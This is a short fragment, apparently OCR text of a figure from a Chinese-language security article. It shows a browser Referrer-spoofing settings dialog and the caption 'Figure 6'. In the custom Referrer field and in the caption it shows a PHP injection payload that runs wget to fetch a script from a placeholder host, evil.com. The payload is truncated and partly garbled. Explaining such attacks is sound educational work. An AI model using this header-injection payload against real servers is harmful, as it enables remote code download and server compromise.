 站点：(S)
www.com
动作：
正常 - 发送真实的 Referrer (N)
屏蔽 - 发送空白的 Referrer (B)
伪装 - 发送站点根目录 ( http://SITE/ ) (F)
自定义：(C) xxx<?echo `wget http:/ b.pl -O /t
只在从其他站点链入时执行 (3)
取消 确定
添加站点 (A) 编辑站点 (E) 移除站点 (R) 移除所有站点 (I)
将未列出的站点默认设置为： <正常> 编辑 (D)
取消 确定
图 6
将 Referrer 修改为 “<? echo `wget http://evil. com